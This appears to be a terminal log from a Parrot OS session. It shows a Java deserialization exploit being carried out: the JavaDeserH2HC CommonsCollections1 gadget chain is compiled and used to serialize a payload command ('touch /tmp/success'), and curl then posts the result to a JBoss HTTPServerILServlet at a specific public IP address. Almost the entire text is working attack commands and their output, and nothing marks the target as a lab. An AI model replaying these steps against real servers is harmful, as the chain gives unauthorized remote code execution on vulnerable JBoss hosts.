 ┌─[✗]─[root@parrot]─[/home/hippo]
└──╼ #cd /home/hippo/Desktop/JavaDeserH2HC-master
┌─[root@parrot]─[/home/hippo/Desktop/JavaDeserH2HC-master]
└──╼ #javac -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap.java
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF8
┌─[root@parrot]─[/home/hippo/Desktop/JavaDeserH2HC-master]
└──╼ #java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap "touch /tmp/success"
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF8
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ExampleCommonsCollections1WithHashMap (file:/home/hippo/Desktop/JavaDeserH2HC-master/) to field java
.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ExampleCommonsCollections1WithHashMap
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Saving serialized object in ExampleCommonsCollections1WithHashMap.ser
┌─[root@parrot]─[/home/hippo/Desktop/JavaDeserH2HC-master]
└──╼ #curl http://114.116.33.63:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ExampleCommonsCollections1WithHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.